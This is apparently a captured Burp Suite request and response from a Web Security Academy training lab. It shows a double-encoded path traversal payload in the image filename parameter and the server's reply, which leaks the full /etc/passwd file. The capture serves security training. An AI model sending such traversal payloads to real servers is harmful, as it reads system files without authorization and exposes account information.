 Send
Cancel
Target: https://0a75003c04b055e081f8e3d2003600f8.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=..%252f..%252f..%252f..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0a75003c04b055e081f8e3d2003600f8.web-security-academy.net
3 Cookie: session=tQNyXYE7iawoCXy8x3sqbzfFxerH9RBV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a75003c04b055e081f8e3d2003600f8.web-security-academy.net/product?productId=3
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search
0 highlights